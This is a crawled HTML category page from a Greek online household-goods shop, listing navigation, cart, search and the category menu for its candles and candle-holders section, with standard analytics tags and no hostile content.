

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gigamania.gr/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=6
body_size: 30400
content:

<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el-gr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="el-gr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="el-gr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="el-gr"><![endif]-->
<html lang="el-gr">
	<head>
		<meta charset="utf-8" />
		<title>ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ (6) - gigamania</title>
					<meta name="description" content="
Εδώ θα βρείτε μεγάλη ποικιλία σε ότι χρειάζεστε για κεριά, στικ και κηροπήγεια, σε πολύ χαμηλές τιμές. Κεριά χρωματιστά, αρωματικά, τάφου, αντικουνουπικά, ρεσό, φαναράκια, κηροπήγεια, στικ κ.α.   Έχετε κατάστημα ή είστε επαγγελματίας   Όλα μας τα προίοντα διατίθονται και σε χονδρική πώληση www.ta-panta-ola.gr" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" /><img width="display:none;?1582996466" />
									<link rel="stylesheet" href="https://gigamania.gr/themes/rococo/cache/v_636_091aeb50692de42f9d8987d2234b7e76_all.css" type="text/css" media="all" />
								        		<!-- Begin elevateZoom Header block --><!-- End elevateZoom Header block -->

		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		<!-- Facebook Pixel Code -->
		<script data-keepinline="true" data-nocompress="true">
		
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window,document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '213599575769457'); 
			fbq('track', 'PageView');
		
		</script>
		<!-- End Facebook Pixel Code -->

        <!-- Google analytics tag (gtag.js) -->
		
		
        <!-- End Google analytics tag (gtag.js) -->
        
        <!-- Google Tag Manager -->
		
		<!-- End Google Tag Manager -->

	</head>
	<body id="category" class="category show-left-column hide-right-column lang_el fullwidth">
	
    <!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGSS79HK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
    
    					<div id="page">
			<div class="header-container">
				<header id="header">
																										<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block user information module NAV  -->
<div id="mobile_links">
    <div class="current"><span class="cur-label">Ο λογαριασμός μου</span></div>
    <ul id="header_links">
            <!--<li><a href="https://gigamania.gr/επικοινωνία" title="Επικοινωνήστε μαζί μας">Επικοινωνήστε μαζί μας</a>
    </li>-->
                        <li>
                <a class="link-myaccount" href="https://gigamania.gr/my-account" title="Ο Λογαριασμός Μου"><i class="icon-user"></i>  Ο Λογαριασμός Μου</a></li>
            <li>
		<a class="link-wishlist wishlist_block" href="https://gigamania.gr/wishlist" title="Wishlist"><i class="icon-heart"></i>  Wishlist</a></li>
            		<li>
		    <a class="link-mycart" href="https://gigamania.gr/order" title="Το καλάθι μου"><i class="icon-shopping-cart"></i>  Το καλάθι μου</a>
		</li>
                                                    <li class="last">
                                <a class="link-login" href="https://gigamania.gr/my-account" title="Σύνδεση"  rel="nofollow"><i class="icon-lock"></i>  Σύνδεση</a>
			    </li>
                </ul>
</div>
<!-- /Block usmodule NAV -->
<!-- Block languages module -->
<!-- /Block languages module -->

</nav>
								</div>
							</div>
						</div>
										<div class="header_bottom">
					    <div class="container">
						    <div class="row">
							    <div id="header_logo" class="col-xs-12 col-sm-12 col-md-3">
								    <a href="https://gigamania.gr/" title="gigamania">
									    <img class="logo img-responsive" src="https://gigamania.gr/img/logo.jpg" alt="gigamania" width="270" height="94"/>
								    </a>
							    </div>
							    <div class="text-center hidden-sm hidden-lg hidden-xl hidden-md staticheader col-sm-12"><img src="/img/cms/phone-icon.jpg" height="29" width="29"><div class="staticheaderbox"><h2>2410-284720</h2> <span>Τηλεφωνικές Παραγγελίες<br> 9:00 - 15:00 Δευτέρα - Σάββατο</span></div></div>
																	        		<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/phone-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>2410-284720</h2>
Τηλεφωνικές Παραγγελίες</div>
<div class="staticheaderbox">Δευτέρα-Τετάρτη-Παρασκευή</div>
<div class="staticheaderbox">9:00 - 15:00 και 17.00 με 21.00</div>
<div class="staticheaderbox">Τρίτη-Πέμπτη-9:00 - 15:00</div>
<div class="staticheaderbox">Σάββατο 9.00 - 14.00</div>
<div class="staticheaderbox"> </div>
</div>
<div class="staticheader col-xs-6 col-sm-4  col-md-3"><img src="/img/cms/track-icon.jpg" width="29" height="29" />
<div class="staticheaderbox">
<h2>ΕΠΙΣΚΕΦΤΕΙΤΕ ΜΑΣ</h2>
Σας περιμένουμε στο κατάστημά μας<br />Παναγούλη 103, Λάρισα</div>
<div class="staticheaderbox"></div>
</div>
        		
    
  
															    <div id="sticky_top" class="col-xs-12 col-sm-12 col-md-3">
								<!-- MODULE Block cart -->
<div class="shopping_cart_menu">
	<div id="cart_block_top" class="shopping_cart">
		<a href="https://gigamania.gr/order" title="Εμφάνιση του καλαθιού μου" rel="nofollow">

							        			<span class="icon-shopping-cart col-xs-12 col-sm-4  col-md-3"><span class="unvisible">.</span></span>
					
    
  
						<span class="boxcarttext">
				<span id="shoppingcart">ΤΟ ΚΑΛΑΘΙ ΜΟΥ</span>
				<span class="boxcartitem">
					<span class="ajax_cart_quantity unvisible">0</span>
					<span class="ajax_cart_product_txt unvisible">Αντικείμενο</span>
					<span class="ajax_cart_product_txt_s unvisible">Αντικείμενα</span>
					<span class="ajax_cart_total unvisible">
											</span>
					<span class="ajax_cart_no_product">Άδειο</span>
									</span>
			</span>	
		</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Κανένα προϊόν
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Θα καθοριστεί																	</span>
								<span class="unvisible">
									Αποστολή
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
									<span>Φόρος</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Σύνολο</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://gigamania.gr/order" title="Ολοκλήρωση αγορών" rel="nofollow">
								<span>
									Ολοκλήρωση αγορών<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Κλείσιμο παραθύρου"></span>
				<span class="title">
					<i class="icon-check"></i>Το προϊόν προστέθηκε με επιτυχία στο καλάθι αγορών σας
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Ποσότητα</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Σύνολο</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Υπάρχουν <span class="ajax_cart_quantity">0</span> αντικείμενα στο καλάθι σας.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Υπάρχει ένα προϊόν στο καλάθι σας.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο προϊόντων
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Σύνολο μεταφορικών&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Θα καθοριστεί											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Φόρος</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 €</span>
					</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Σύνολο
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Συνέχεια στις αγορές">
						<span>
							<i class="icon-chevron-left left"></i>Συνέχεια στις αγορές
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://gigamania.gr/order" title="Προχωρήστε στο ταμείο" rel="nofollow">
						<span>
							Προχωρήστε στο ταμείο<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">
   <div class="field-search">
		<div class="fieldsearch-menu">
			<form method="get" action="https://gigamania.gr/αναζήτηση" id="searchbox">
				<input type="hidden" name="controller" value="search" />
										<input type="hidden" name="orderby" value="position" />
					<input type="hidden" name="orderway" value="desc" />
					<input class="search_query form-control" type="text" id="search_query_top" name="search_query" value="Αναζήτηση.." />
					<button type="submit" name="submit_search" class="btn button-search">
						<span class="icon-search"></span>
					</button>
			</form>
		</div>	
    </div>
</div>


    

<!-- /Block search module TOP -->

							    </div>
						    </div>
					    </div>
					</div>
				</header>
			</div>
                        <div id="header_menu" class="visible-lg visible-md block">
				<div class="shadow-top-menu"></div>
                                <div class="container">
                                    <div class="row">
                                                                         <div >
    <nav id="fieldmegamenu-main" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>

</div>
                                    </div>
                                </div>
                        </div>
                        <div id="header_mobile_menu" class="navbar-inactive visible-sm visible-xs">
                                <div class="container">
                                    <div class="fieldmm-nav col-sm-12 col-xs-12">
                                        <span class="brand">&Lambda;ί&sigma;&tau;&alpha; &mu;&epsilon;&nu;&omicron;ύ</span>
				    <span id="fieldmm-button"><i class="icon-reorder"></i></span>
                                    
    <nav id="fieldmegamenu-mobile" class="fieldmegamenu inactive">
        <ul>
            
                <li class="root root-1 arxiki">
                    <div class="root-item no-description">

                        <a href="/" >                            <div class="title title_font"><span class="title-text">Αρχική</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-10 demo_custom_link_cms">
                    <div class="root-item no-description item_saleoff">

                        <a href="/new-products" >                            <div class="title title_font"><span class="title-text">ΝΕΑ</span></div>
                            <span class="description">Νέες Παραλαβές</span>                        </a>
                    </div>

                    
                </li>

            
                <li class="root root-5 ">
                    <div class="root-item no-description">

                        <a href="/4741-οικονομικα-πακετα" >                            <div class="title title_font"><span class="title-text">ΟΙΚΟΝΟΜΙΚΑ ΠΑΚΕΤΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-13 ">
                    <div class="root-item no-description">

                        <a href="https://xondriki.ta-panta-ola.gr/" target="_blank">                            <div class="title title_font"><span class="title-text">ΧΟΝΔΡΙΚΗ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-12 ">
                    <div class="root-item no-description">

                        <a href="/4616-ολα-1-ευρω" >                            <div class="title title_font"><span class="title-text">ΟΛΑ 1 ΕΥΡΩ</span></div>
                                                    </a>
                    </div>

                    
                </li>

            
                <li class="root root-11 ">
                    <div class="root-item no-description">

                        <a href="/επικοινωνία" >                            <div class="title title_font"><span class="title-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></div>
                                                    </a>
                    </div>

                    
                </li>

                    </ul>
    </nav>


                                    </div>
                                </div>
                        </div>
                                                    <!-- Category image -->
                            <div class="container">
                                <div class="content_scene_cat_bg block" style="background:url(https://gigamania.gr/c/4645-category_default/κερια-στικ-κηροπηγεια.jpg) right center no-repeat; background-size:cover; min-height:246px;">
                                    <h1 class="page-heading product-listing title_font"><span class="cat-name">ΚΕΡΙΑ-ΣΤΙΚ-ΚΗΡΟΠΗΓΕΙΑ&nbsp;</span><span class="heading-counter">321 &pi;&rho;&omicron;ϊό&nu;&tau;&alpha;</span>
</h1>
                                                                            <div class="breadcrumb_category">
<!-- Breadcrumb -->
<div class="breadcrumb title_font clearfix">
	<a class="home title_font" href="https://gigamania.gr/" title="&Epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;ή &sigma;&tau;&eta;&nu; &Alpha;&rho;&chi;&iota;&kappa;ή &Sigma;&epsilon;&lambda;ί&delta;&alpha;"><span  class="title">&Alpha;&rho;&chi;&iota;&kappa;ή </span></a>
		    <span class="navigation-pipe"><i class="icon-chevron-right"></i></span>
					<span class="navigation_page title_font"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gigamania.gr/4770-&delta;&iota;&alpha;&kappa;&omicron;&sigma;&mu;&eta;&sigma;&eta;-&delta;&omega;&rho;&alpha;-&sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&alpha;&sigma;&iota;&alpha;" title="&Delta;&Iota;&Alpha;&Kappa;&Omicron;&Sigma;&Mu;&Eta;&Sigma;&Eta;-&Delta;&Omega;&Rho;&Alpha;-&Sigma;&Upsilon;&Sigma;&Kappa;&Epsilon;&Upsilon;&Alpha;&Sigma;&Iota;&Alpha;" ><span class="title" itemprop="title">&Delta;&Iota;&Alpha;&Kappa;&Omicron;&Sigma;&Mu;&Eta;&Sigma;&Eta;-&Delta;&Omega;&Rho;&Alpha;-&Sigma;&Upsilon;&Sigma;&Kappa;&Epsilon;&Upsilon;&Alpha;&Sigma;&Iota;&Alpha;</span></a></span><span class="navigation-pipe"><i class="icon-chevron-right"></i></span>&Kappa;&Epsilon;&Rho;&Iota;&Alpha;-&Sigma;&Tau;&Iota;&Kappa;-&Kappa;&Eta;&Rho;&Omicron;&Pi;&Eta;&Gamma;&Epsilon;&Iota;&Alpha;</span>
			</div>
<!-- /Breadcrumb -->
</div>
                                                                    </div>
                             </div>
                                                    						<div class="columns-container">
				<div id="columns" class="container">
					<div id="slider_row" class="row">
																	</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-4 col-md-3"><div class="tbblock v-megamenu-container">
    <div class="v-megamenu-title ">
        <i class="icon-reorder"></i>
        <h3 class="title_font">Κατηγορίες</h3>
    </div>
    
    <div class="v-megamenu">
        <ul><li class="v-megamenuitem id_menu29 hasChildren narrow" data-menuid="29"><a href="https://gigamania.gr/4661-λευκα-ειδη-ειδη-προικοσ" ><i class="icon-file"></i><span class="item-icon title_font">ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ(3273)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid29 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4832-οικονομικα-λευκα-ειδη-ειδη-προικος">ΟΙΚΟΝΟΜΙΚΑ ΛΕΥΚΑ ΕΙΔΗ-ΕΙΔΗ ΠΡΟΙΚΟΣ (1553)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4926-σεντονια-και-σετ-κρεβατοκαμαρας">ΣΕΝΤΟΝΙΑ-ΚΑΙ ΣΕΤ ΚΡΕΒΑΤΟΚΑΜΑΡΑΣ (211)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4924-κουρτινες">ΚΟΥΡΤΙΝΕΣ (293)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4922-καλυμματα-ριχταρια">ΚΑΛΥΜΜΑΤΑ-ΡΙΧΤΑΡΙΑ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4927-κουβερτες-παπλωματα-και-ειδη-χειμωνα">ΚΟΥΒΕΡΤΕΣ-ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΕΙΔΗ ΧΕΙΜΩΝΑ (222)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4923-κεντηματα">ΚΕΝΤΗΜΑΤΑ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4930-πετσετες-και-ποδιες">ΠΕΤΣΕΤΕΣ ΚΑΙ ΠΟΔΙΕΣ (133)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4928-υποστρωματα-ανωστρωματα-προστατευτικα">ΥΠΟΣΤΡΩΜΑΤΑ-ΑΝΩΣΤΡΩΜΑΤΑ-ΠΡΟΣΤΑΤΕΥΤΙΚΑ (29)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4931-τραπεζομαντηλα">ΤΡΑΠΕΖΟΜΑΝΤΗΛΑ (71)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4925-μαξιλαρια-μαξιλαροθηκες">ΜΑΞΙΛΑΡΙΑ-ΜΑΞΙΛΑΡΟΘΗΚΕΣ (60)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4929-χαλακια-πατακια">ΧΑΛΑΚΙΑ-ΠΑΤΑΚΙΑ (183)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4921-κουβερλι-και-πικε-κουβερτες">ΚΟΥΒΕΡΛΙ ΚΑΙ ΠΙΚΕ ΚΟΥΒΕΡΤΕΣ  (89)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4933-παπλωματα-και-παπλωματοθηκες">ΠΑΠΛΩΜΑΤΑ ΚΑΙ ΠΑΠΛΩΜΑΤΟΘΗΚΕΣ (69)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu42 hasChildren narrow" data-menuid="42"><a href="https://gigamania.gr/4774-ενδυματα-για-ολουσ" ><i class="icon-group"></i><span class="item-icon title_font">ΕΝΔΥΜΑΤΑ ΓΙΑ ΟΛΟΥΣ(511)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid42 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4727-ανδρικα-φθινοπωρο-χειμωνας">ΑΝΔΡΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (117)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4729-γυναικεια-φθινοπωρο-χειμωνας">ΓΥΝΑΙΚΕΙΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (126)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4731-παιδικα-φθινοπωρο-χειμωνας">ΠΑΙΔΙΚΑ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (197)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4837-για-το-μωρο-φθινοπωρο-χειμωνας">ΓΙΑ ΤΟ ΜΩΡΟ ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (71)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu41 hasChildren narrow" data-menuid="41"><a href="https://gigamania.gr/4773-εσωρουχα-καλτσεσ-πιτζαμεσ" ><i class="icon-bed"></i><span class="item-icon title_font">ΕΣΩΡΟΥΧΑ-ΚΑΛΤΣΕΣ-ΠΙΤΖΑΜΕΣ(544)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid41 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4649-εσωρουχα">ΕΣΩΡΟΥΧΑ (157)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4932-ισοθερμικα">ΙΣΟΘΕΡΜΙΚΑ (37)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4739-καλτσες-φθινοπωρο-χειμωνας">ΚΑΛΤΣΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (243)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4737-πιτζαμες-φθινοπωρο-χειμωνας">ΠΙΤΖΑΜΕΣ-ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (107)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu45 hasChildren narrow" data-menuid="45"><a href="https://gigamania.gr/4694-παπουτσια-παντοφλες-ζωνες" ><i class=" icon-user"></i><span class="item-icon title_font">ΠΑΠΟΥΤΣΙΑ-ΠΑΝΤΟΦΛΕΣ-ΖΩΝΕΣ(202)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid45 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4690-ζωνεσ-τιραντεσ">ΖΩΝΕΣ-ΤΙΡΑΝΤΕΣ (15)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4735-φθινοπωρο-χειμωνασ">ΦΘΙΝΟΠΩΡΟ-ΧΕΙΜΩΝΑΣ (187)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu25 hasChildren narrow" data-menuid="25"><a href="https://gigamania.gr/4619-σπιτι-κηπος" ><i class="icon-home"></i><span class="item-icon title_font">ΣΠΙΤΙ-ΚΗΠΟΣ(7687)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid25 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4630-κουζινα">ΚΟΥΖΙΝΑ (3642)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4631-αξεσουαρ-σπιτιου">ΑΞΕΣΟΥΑΡ ΣΠΙΤΙΟΥ (1209)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4633-μπανιο">ΜΠΑΝΙΟ (740)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4660-κηποσ">ΚΗΠΟΣ (2096)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu39" data-menuid="39"><a href="https://gigamania.gr/4647-τσαντεσ-βαλιτσεσ-πορτοφολια" ><i class="icon-suitcase"></i><span class="item-icon title_font">ΤΣΑΝΤΕΣ-ΒΑΛΙΤΣΕΣ-ΠΟΡΤΟΦΟΛΙΑ(285)</span></a></li>
<li class="v-megamenuitem id_menu35" data-menuid="35"><a href="https://gigamania.gr/4622-ειδη-βιβλιοπωλειου-σχολικα" ><i class="icon-book"></i><span class="item-icon title_font">ΕΙΔΗ ΒΙΒΛΙΟΠΩΛΕΙΟΥ-ΣΧΟΛΙΚΑ(1885)</span></a></li>
<li class="v-megamenuitem id_menu27" data-menuid="27"><a href="https://gigamania.gr/4635-καθαριοτητα" ><i class="icon-leaf"></i><span class="item-icon title_font">ΚΑΘΑΡΙΟΤΗΤΑ(1239)</span></a></li>
<li class="v-megamenuitem id_menu85" data-menuid="85"><a href="https://gigamania.gr/4919-μικροσυσκευες" ><i class="icon-star"></i><span class="item-icon title_font">ΜΙΚΡΟΣΥΣΚΕΥΕΣ(600)</span></a></li>
<li class="v-megamenuitem id_menu33 hasChildren narrow" data-menuid="33"><a href="https://gigamania.gr/4772-μπιζου-αξεσουαρ" ><i class="icon-diamond"></i><span class="item-icon title_font">ΜΠΙΖΟΥ-ΑΞΕΣΟΥΑΡ(1180)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid33 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4666-μπιζου">ΜΠΙΖΟΥ (479)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4634-ρολογια">ΡΟΛΟΓΙΑ (110)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4688-μαγνητακια">ΜΑΓΝΗΤΑΚΙΑ (83)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4687-ματακια-κομπολογια">ΜΑΤΑΚΙΑ-ΚΟΜΠΟΛΟΓΙΑ (100)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4646-μπρελοκ">ΜΠΡΕΛΟΚ (325)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4692-γραβατεσ">ΓΡΑΒΑΤΕΣ (4)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4696-ομπρελεσ">ΟΜΠΡΕΛΕΣ (79)</a></li></ul></div></div></div></div></li>
<li class="v-megamenuitem id_menu19" data-menuid="19"><a href="https://gigamania.gr/4668-υδραυλικα" ><i class="icon-tint"></i><span class="item-icon title_font">ΥΔΡΑΥΛΙΚΑ(579)</span></a></li>
<li class="v-megamenuitem id_menu24" data-menuid="24"><a href="https://gigamania.gr/4637-eιδη-καπνιστου" ><i class="icon-fire"></i><span class="item-icon title_font">EΙΔΗ ΚΑΠΝΙΣΤΟΥ(261)</span></a></li>
<li class="v-megamenuitem id_menu32" data-menuid="32"><a href="https://gigamania.gr/4639-ειδη-ραπτικησ" ><i class="icon-scissors"></i><span class="item-icon title_font">ΕΙΔΗ ΡΑΠΤΙΚΗΣ(483)</span></a></li>
<li class="v-megamenuitem id_menu17" data-menuid="17"><a href="https://gigamania.gr/4768-εργαλεια-αναλωσιμα" ><i class="icon-wrench"></i><span class="item-icon title_font">ΕΡΓΑΛΕΙΑ-ΑΝΑΛΩΣΙΜΑ(2668)</span></a></li>
<li class="v-megamenuitem id_menu18" data-menuid="18"><a href="https://gigamania.gr/4621-ηλεκτρολογικα" ><i class="icon-plug"></i><span class="item-icon title_font">ΗΛΕΚΤΡΟΛΟΓΙΚΑ(1293)</span></a></li>
<li class="v-megamenuitem id_menu34 hasChildren narrow" data-menuid="34"><a href="https://gigamania.gr/4620-υγεια-ομορφια-περιποιηση" ><i class="icon-heart"></i><span class="item-icon title_font">ΥΓΕΙΑ-ΟΜΟΡΦΙΑ-ΠΕΡΙΠΟΙΗΣΗ(2378)</span></a><a href="#" class="opener"></a><div class="submenu dd-section full-width fmsid34 clearfix" ><div class="sections-contaier"><div class="v-main-section full-width"><div class="section-indent"><ul class="v-main-section-links"><li class=""><a class="menu-item-title" href="https://gigamania.gr/4833-υγεια-ειδη-φαρμακειου">ΥΓΕΙΑ-ΕΙΔΗ ΦΑΡΜΑΚΕΙΟΥ (203)</a></li><li class=""><a class="menu-item-title" href="https://gigamania.gr/4834-ομορφια-ειδη-περιποιησης">ΟΜΟΡΦΙΑ-ΕΙΔΗ ΠΕΡΙΠΟΙΗΣΗΣ (2175)</a></li></ul></div></div></div></div></li>
